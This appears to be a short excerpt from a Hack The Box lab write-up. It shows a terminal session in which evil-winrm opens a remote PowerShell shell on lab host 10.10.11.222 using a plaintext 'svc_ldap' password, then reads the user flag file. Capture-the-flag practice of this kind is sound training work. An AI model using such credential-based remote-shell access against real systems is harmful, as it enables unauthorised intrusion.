 └─$ evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop> dir
    Directory: C:\Users\svc_ldap\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         4/2/2025   8:03 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop> cd user.txt
Cannot find path 'user.txt' because it does not exist.
At line:1 char:1
+ cd user.txt
+ ~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (user.txt:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop> type user.txt
f f
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop>